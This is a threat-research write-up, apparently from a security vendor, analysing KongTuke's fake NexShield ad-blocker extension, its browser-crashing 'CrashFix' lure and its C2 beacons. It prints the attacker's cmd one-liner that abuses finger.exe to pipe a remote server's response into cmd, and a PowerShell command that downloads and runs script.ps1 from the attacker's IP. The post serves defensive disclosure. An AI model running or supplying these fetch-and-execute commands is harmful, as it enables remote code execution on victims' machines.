Summary



In January 2026, Huntress Senior Security Operations Analyst Tanner Filip observed threat actors using a malicious browser extension to display a fake security warning, claiming the browser had "stopped abnormally" and prompting users to run a “scan” to remediate the threats.





Our analysis revealed this campaign is the work of KongTuke, a threat actor we have been tracking since the beginning of 2025. In this latest operation, we identified several new developments: a malicious browser extension called NexShield that impersonates the legitimate uBlock Origin Lite ad blocker, a new ClickFix variant we have dubbed “CrashFix” that intentionally crashes the browser then baits users into running malicious commands, and ModeloRAT, a previously undocumented Python RAT reserved exclusively for domain-joined hosts.

Ironically, the victim was searching for an ad blocker when they encountered a malicious advertisement. The ad directed users to the official Chrome Web Store (hxxps[://]chromewebstore[.]google[.]com/detail/nexshield-%E2%80%93-advanced-web/cpcdkmjddocikjdkbbeiaafnpdbdafmi), lending false legitimacy to the malicious extension. The registered email for the developer is “alaynna6899@gmail.com”.

The deliberate targeting of domain-joined machines suggests KongTuke is after corporate environments where a foothold means access to Active Directory, internal systems, and lateral movement opportunities. Home users on standalone workstations receive a separate infection chain that appears to still be in testing, when we finally got through all the layers, the C2 responded with “TEST PAYLOAD!!!!”.

Whether this means non-domain targets are lower priority or the campaign is still being built out, one thing is clear: KongTuke is evolving their operations and showing increased interest in enterprise networks.

So, what is CrashFix and NexShield?



Upon “running the scan” (Figure 1), the user is presented with a fake “Security issues detected” alert and instructed to manually “fix” the issue by opening the Windows Run dialog (Win + R), pasting from their clipboard (Ctrl + V), and pressing Enter. The malicious extension silently copies a PowerShell command to the clipboard, disguised as a legitimate repair command. When the user follows these steps, they unknowingly execute the malicious command.

Figure 2: Fake CrashFix pop-up message after “run scan”

We were not about to blindly paste from the clipboard, so we tried copying the displayed command (edge.exe -fix-browser -hash=...) like civilized malware analysts. The browser's response? Complete freeze. When your "fix" causes crashes, the name writes itself, say hello to CrashFix.

Before we go deep diving into how we ended up with a malicious pop-up message, let's take a step back and look at how it got delivered.

You have probably heard the recommendation to install an ad blocker to protect yourself from malvertising, malicious advertisements that deliver malware through legitimate ad networks. Our victim likely just wanted to get rid of annoying ads. Instead, they downloaded a malicious one (NexShield) while searching for an ad blocker for Chrome.



This header falsely attributes the code to Raymond Hill, the legitimate developer of uBlock Origin, and references a non-existent GitHub repository. This tactic exploits the trust users place in well-known open-source projects. The actual uBlock Origin Lite repository is located at hxxps://github[.]com/uBlockOrigin/uBOL-home, not the URL referenced in this malicious extension.



The NexShield extension is almost entirely a clone of uBlock Origin Lite, a legitimate extension by Raymond Hill. The URL in the header of background.js does not exist, and suggests the threat actor simply ran a few find-and-replaces to replace every instance of `uBlock` with `nexshield`.



Comparing the “2025.1116.1841” release of uBlock Origin Lite to the version of NexShield that was live on the Chrome Web Store on January 14, which they called “2025.1116.1842”, shows that the two are nearly identical, with one exception.

Most of the files in the extension contain only changes to the name or similar wording, and are all within a few bytes of each other. The “background.js” file, however, is roughly 14% larger in NexShield, a difference of 3,276 bytes.

NexShield

Tracking “Feature”





The extension defines its command-and-control (C2) configuration in an obfuscated variable shown below.

Note the typosquatting: the BASE_URL uses nexsnield.com (with an “n”), while the extension name uses nexshield (with an “h”).

UUID generation is a common practice for legitimate extensions to track basic analytics. However, in this case, the UUID is sent to attacker-controlled infrastructure (nexsnield[.]com) and is used to correlate install, update, and uninstall events, giving the attacker visibility into their victim pool.



When the extension is first installed, it sends a beacon (an HTTP request used to transmit tracking data) to the attacker's server and opens a "thank you" page.

Example of the beacon URL:

-

hxxps://nexsnield[.]com/install?uuid=550e8400-e29b-41d4-a716-446655440000&version=2025.1116.1842



On extension updates, additional telemetry is sent, including the previous version.

Example of the beacon URL:

-

hxxps://nexsnield[.]com/update?uuid=550e8400-e29b-41d4-a716-446655440000&version=2025.1116.1842&previous=2025.1115.1000



The extension sets an uninstall URL to track when users remove it.



Delayed execution mechanism

To evade detection and avoid immediate association between the extension install and malicious behavior, the payload uses Chrome's Alarms API to delay execution by 60 minutes. The extension sets up two timers: the first triggers once after a 60-minute delay, and the second fires every 10 minutes after the initial trigger. This timing strategy is in place so that when a user installs the extension, nothing malicious happens immediately. Sixty minutes later, the malicious payload activates, and every 10 minutes thereafter, the payload continues to execute.

So, by the time the user experiences browser issues, the mental association with the recently installed extension has probably weakened.



Browser resource exhaustion

The core malicious payload is a denial-of-service attack against the victim's own browser.

The makeBatch() function attempts to iterate 1 billion times (1e9), with each iteration creating a new chrome.runtime port connection. Once the loop completes, setTimeout(makeBatch, 0) immediately queues another billion iterations, creating an infinite loop. Additionally, the onConnect listener adds even more references to the array, compounding the resource consumption.

This rapidly exhausts system resources. Each port object consumes memory, and the array grows unbounded. The tight loop and port creation consume CPU cycles, while Chrome's internal messaging infrastructure becomes overwhelmed. The result is severe browser slowdown, unresponsiveness, and eventual crashes. Users may experience tabs freezing, high CPU usage from the browser process, memory consumption growing until system limits are reached, or complete browser crashes requiring a force-quit.

This user fell victim to this infection and quickly Googled commands in an attempt to remediate. Fortunately, Huntress was able to assist with remediations here.



The timer handler contains the logic that triggers the DoS. The DoS only executes if the UUID exists (meaning the user is being tracked), the C2 server responds successfully to a fetch request, and the pop-up window has been opened at least once and subsequently closed. This last condition may be intentional to ensure user interaction with the extension before triggering the payload.



The code below is responsible for displaying the fake CrashFix security warning through a pop-up window. It creates a centered 400x600 pop-up window pointing to the attacker's /whats-new page (Figures 1-2), which displays the fake “CrashFix” security warning.

The pop-up only appears on browser startup after the browser becomes unresponsive. Before the DoS executes, a timestamp is stored in local storage. When the user force-quits and restarts their browser, the startup handler checks for this timestamp, and if it exists, the CrashFix popup appears, and the timestamp is removed. This creates a loop: the DoS makes the browser unresponsive, the user force-quits and restarts, the fake warning appears claiming the browser “stopped abnormally”, and if the user closes the popup without removing the extension, the next 10-minute timer triggers another DoS. The cycle repeats until the user either falls for the social engineering or removes the extension.



Anti-analysis

The pop-up also implements anti-analysis techniques to prevent users from inspecting the page. It blocks keyboard shortcuts for DevTools (F12, Ctrl+Shift+I/J/C), disables right-click context menus, and prevents text selection and dragging.

KongTuke’s new toy



KongTuke started using “finger” in December of 2025. Finger.exe is a legitimate Windows utility originally designed to retrieve information about users on remote systems, a protocol dating back to the early days of the internet. However, threat actors have repurposed it as a Living-off-the-Land Binary (LOLBin) because it can fetch data from remote servers and pipe the output directly to the command line. In this case, the malicious command copies finger.exe from System32 to the %temp% directory (renaming it to ct.exe to avoid detection), then uses it to connect to 199.217.98[.]108 and pipes the response directly to cmd, executing whatever payload the attacker's server returns.

CrashFix malicious command:

-

cmd /c start "" /min cmd /c "copy %windir%\system32\finger.exe %temp%\ct.exe&%temp%\ct.exe confirm@199.217.98[.]108|cmd"

Upon execution, the finger command retrieves a large CharCode blob containing obfuscated PowerShell using ROT cipher encoding. Once deobfuscated, the script downloads a secondary payload from the attacker's server, saves it to the user's AppData directory as script.ps1, executes it, and then deletes itself to remove evidence of the initial infection stage:

-

Invoke-WebRequest -Uri "hxxp://199.217.98[.]108/b" -OutFile "$env:APPDATA\script.ps1" & "$env:APPDATA\script.ps1"

Remove-Item "$env:APPDATA\script.ps1"

